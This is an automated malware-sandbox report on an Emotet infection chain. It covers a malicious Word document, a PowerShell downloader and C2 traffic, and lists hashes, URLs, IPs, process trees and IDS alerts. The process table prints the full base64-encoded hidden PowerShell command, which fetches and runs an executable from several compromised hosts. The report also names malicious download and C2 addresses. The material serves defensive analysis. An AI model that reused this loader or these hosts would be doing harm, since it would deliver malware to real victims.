analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach

| URL: | http://masspaths.org/transcyclist/open-array/69537295-LwrlRuR-portal/riy-u5984475/ |
| Full analysis: | https://app.any.run/tasks/f814b7a8-6d4e-43b5-9bf4-93b0f23477ad |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 16:38:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DCCCA2ECE7A97CBAFF1DACD66A2F830B |
| SHA1: | 0FAD67693BD6428D532C2B406CACE72750BA8DB4 |
| SHA256: | BB57B92818186E35423AF195FB2DF7A741EBAEEFB51758E7722BD6B575684A21 |
| SSDEEP: | 3:N1KT5NWfT37zkHEXcQVmkYoKXxXMc/dm:CNNWfTskyXqEm |
MALICIOUS


Drops known malicious document
- iexplore.exe (PID: 3272)
- WINWORD.EXE (PID: 3544)
Downloads executable files from the Internet
- powershell.exe (PID: 2104)
Application was dropped or rewritten from another process
- 543.exe (PID: 2284)
- serialfunc.exe (PID: 3800)
- 543.exe (PID: 520)
- serialfunc.exe (PID: 2260)
Emotet process was detected
- 543.exe (PID: 520)
EMOTET was detected
- serialfunc.exe (PID: 2260)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2260)
Connects to CnC server
- serialfunc.exe (PID: 2260)
SUSPICIOUS

Starts Microsoft Office Application
- WINWORD.EXE (PID: 3544)
- iexplore.exe (PID: 4008)
Application launched itself
- WINWORD.EXE (PID: 3544)
Executed via WMI
- powershell.exe (PID: 2104)
Executable content was dropped or overwritten
- powershell.exe (PID: 2104)
- 543.exe (PID: 520)
PowerShell script executed
- powershell.exe (PID: 2104)
Creates files in the user directory
- powershell.exe (PID: 2104)
Starts itself from another location
- 543.exe (PID: 520)
Connects to server without host name
- serialfunc.exe (PID: 2260)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 3272)
Application launched itself
- iexplore.exe (PID: 4008)
Creates files in the user directory
- iexplore.exe (PID: 3272)
- WINWORD.EXE (PID: 3544)
Changes internet zones settings
- iexplore.exe (PID: 4008)
Reads internet explorer settings
- iexplore.exe (PID: 3272)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3544)
- WINWORD.EXE (PID: 2308)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2104)
- 543.exe (PID: 520)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
44
Monitored processes
9
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 4008 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) | ||||
| 3272 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:4008 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | |
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) | ||||
| 3544 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\PWWMYHGD\relevant-unit-12062019[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 | ||||
| 2308 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 2104 | powershell -w hidden -en JABFAHcAbABxAHcAeAB0AHcAdwA9ACcAUwBxAGgAaABqAGEAbABwAG0AbwBvACcAOwAkAEQAbwB4AGsAZQBsAGcAbwBkACAAPQAgACcANQA0ADMAJwA7ACQATQBsAHcAZQBjAHIAdwB5AGgAZAB3AHEAPQAnAEcAZgB2AHIAZABxAHYAaABjAHgAYwAnADsAJABQAGgAdABjAGEAbgBkAHoAcgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABvAHgAawBlAGwAZwBvAGQAKwAnAC4AZQB4AGUAJwA7ACQATgB1AHUAcABpAGQAdgBrAD0AJwBSAHQAagBxAHQAaQBlAGsAcwByAHUAagBnACcAOwAkAEYAeABpAG8AdwByAG8AZwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgBXAEUAYgBDAGwAaQBlAE4AVAA7ACQAQQBmAHQAdgBuAGYAaQBuAHgAZgBwAGEAbAA9ACcAaAB0AHQAcABzADoALwAvAG4AYQBnAGUAbAAuAHAAaQBuAHQAbwBnAG8AbwBkAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAGcAZQA5ADYAOAA4AC8AKgBoAHQAdABwADoALwAvAHIAZQBjAHIAZQBhAHQAZQAuAGIAaQBnAGYAaQBsAG0AcAByAG8AZAB1AGMAdABpAG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgB4ADgAdgBmADkAagAxADUAMAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAGkAbgBlAHQAaQA5AC4AYwBvAG0ALwA2AHUAaQA3AG0ALwB4AGwAcwB3AGQAagA2AC8AKgBoAHQAdABwADoALwAvAGkAbgB2AGkAcwBpAG8AbgAtAG0AZQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AOQB6ADMANwA1ADAAMQAvACoAaAB0AHQAcAA6AC8ALwBoAGEAbgBhAGkAbQBjAGgAdQByAGMAaAAuAG4AZQB0AC8AagA2AGQANgA0ADUAYgAvADAANQA5AGQAZwByAHoANwAvACcALgAiAHMAUABgAEwASQBUACIAKAAnACoAJwApADsAJABLAHIAegBmAGkAegBjAHcAbwBqAGUAbQBuAD0AJwBOAGcAdgBpAGQAeAB0AHoAYgB5ACcAOwBmAG8AcgBlAGEAYwBoACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACAAaQBuACAAJABBAGYAdAB2AG4AZgBpAG4AeABmAHAAYQBsACkAewB0AHIAeQB7ACQARgB4AGkAbwB3AHIAbwBnAC4AIgBkAG8AdwBOAGwATwBhAGAAZABmAGAAaQBgAGwARQAiACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACwAIAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAEoAbwBpAGUAbgBiAHMAeABtAHcAPQAnAFgAbwB4AHYAZwBwAHYAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFAAaAB0AGMAYQBuAGQAegByACkALgAiAGwAZQBgAE4ARwB0AEgAIgAgAC0AZwBlACAAMwA3ADUAMgA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABhAGAAUgBUACIAKAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAE8AbgB4AHAAegByAHIAeAA9ACcATgB0AGgAZwBmAHEAbAB1AHEAYQAnADsAYgByAGUAYQBrADsAJABUAGwAbwBhAHgAcwBtAGMAPQAnAEMAbAB0AHEAcABtAHQAZgB1AHkAeQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABVAHAAbwBiAHkAawB3AGcAZgBsAD0AJwBNAGEAegB1AHoAbABkAGUAeAByAHYAbQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 2284 | "C:\Users\admin\543.exe" | C:\Users\admin\543.exe | — | powershell.exe |
User: admin Integrity Level: MEDIUM Exit code: 0 | ||||
| 520 | --fcb73a32 | C:\Users\admin\543.exe | 543.exe | |
User: admin Integrity Level: MEDIUM Exit code: 0 | ||||
| 3800 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 543.exe |
User: admin Integrity Level: MEDIUM Exit code: 0 | ||||
| 2260 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | |
User: admin Integrity Level: MEDIUM | ||||
Total events
3 573
Read events
2 667
Write events
0
Delete events
0
Modification events
Executable files
2
Suspicious files
6
Text files
10
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4008 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 4008 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 4008 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF34C1FA2E7C860A16.TMP | — | |
MD5:— | SHA256:— | |||
| 3544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF116.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_87738E80-4874-4351-97E7-5F08EA10BF83.0\570C6593.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_87738E80-4874-4351-97E7-5F08EA10BF83.0\731F5C19.wmf | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_87738E80-4874-4351-97E7-5F08EA10BF83.0\55BAA346.wmf | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_87738E80-4874-4351-97E7-5F08EA10BF83.0\A95E2E8F.wmf | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_87738E80-4874-4351-97E7-5F08EA10BF83.0\AC4C5744.wmf | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_87738E80-4874-4351-97E7-5F08EA10BF83.0\B0498675.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
66
DNS requests
61
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3272 | iexplore.exe | GET | 200 | 162.241.24.80:80 | http://masspaths.org/transcyclist/open-array/69537295-LwrlRuR-portal/riy-u5984475/ | US | document | 45.5 Kb | malicious |
2104 | powershell.exe | GET | 200 | 206.221.182.74:80 | http://recreate.bigfilmproduction.com/wp-includes/2x8vf9j1507/ | US | executable | 464 Kb | malicious |
2260 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/7ttPmkxlMI0osodLSp8 | LT | binary | 148 b | malicious |
2260 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/OKEJlLubp | US | binary | 1.38 Mb | malicious |
2260 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/7ttPmkxlMI0osodLSp8 | US | binary | 148 b | malicious |
2260 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/H1xFvDyrWLWvkH | LT | binary | 3.24 Kb | malicious |
2260 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/7ttPmkxlMI0osodLSp8 | LT | binary | 148 b | malicious |
2260 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/H1xFvDyrWLWvkH | LT | binary | 132 b | malicious |
4008 | iexplore.exe | GET | 200 | 13.107.21.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4008 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
— | — | 185.126.218.176:443 | nagel.pintogood.com | Netinternet Bilisim Teknolojileri AS | TR | suspicious |
3272 | iexplore.exe | 162.241.24.80:80 | masspaths.org | CyrusOne LLC | US | malicious |
2260 | serialfunc.exe | 47.146.42.234:80 | — | Frontier Communications of America, Inc. | US | malicious |
2260 | serialfunc.exe | 94.176.234.118:8080 | — | UAB Rakrejus | LT | malicious |
2104 | powershell.exe | 206.221.182.74:80 | recreate.bigfilmproduction.com | Choopa, LLC | US | malicious |
2260 | serialfunc.exe | 185.102.40.53:25 | mbox.cert.legalmail.it | InfoCert S.p.A. | IT | unknown |
2260 | serialfunc.exe | 89.36.25.234:587 | mail.kgeneration.ro | Easyhost Srl | — | suspicious |
2260 | serialfunc.exe | 77.242.178.250:25 | mail.ptb.megaweb.it | Citta' Studi S.p.A. | IT | unknown |
2260 | serialfunc.exe | 149.62.171.108:587 | probalear.servidorplesk.com | Infortelecom Hosting S.L. | ES | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
masspaths.org |
| malicious |
nagel.pintogood.com |
| suspicious |
recreate.bigfilmproduction.com |
| malicious |
mail.redebrasil.com.br |
| unknown |
mail.finix-interfreight.com |
| unknown |
pop.hotelexpoverona.it |
| unknown |
webmail.firsamuebles.com |
| unknown |
secure.emailsrvr.com |
| shared |
mbox.cert.legalmail.it |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3272 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3272 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2104 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2104 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2104 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2260 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
2260 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2260 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2260 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2260 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |